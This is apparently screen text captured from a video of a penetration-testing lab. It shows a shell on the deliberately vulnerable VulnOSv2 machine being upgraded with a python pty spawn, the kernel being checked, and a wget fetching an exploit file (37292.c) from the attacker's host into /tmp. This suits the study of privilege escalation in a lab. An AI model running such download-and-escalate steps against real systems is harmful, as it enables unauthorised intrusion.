 kali-linux-2022.1-virtualbox-amd64 (Before OpenVAS was installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 20:52
Trash
File System
Home
ShellCodes
webmin@VulnOSv2: /tmp
File Actions Edit View Help
System information as of Fri May 27 02:38:09 CEST 2022
System load: 0.0 Processes: 85
Usage of /: 5.7% of 29.91GB Users logged in: 0
Memory usage: 13% IP address for eth0: 10.0.2.34
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May 27 02:38:09 2022 from 10.0.2.15
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
webmin@VulnOSv2:~$ uname -a
Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 athlon
i686 GNU/Linux
webmin@VulnOSv2:~$ cd /tmp
webmin@VulnOSv2:/tmp$ wget http://10.0.2.15:8000/37292.c
Right Ctrl
Type here to search
ENG
8:52 AM
27/05/2022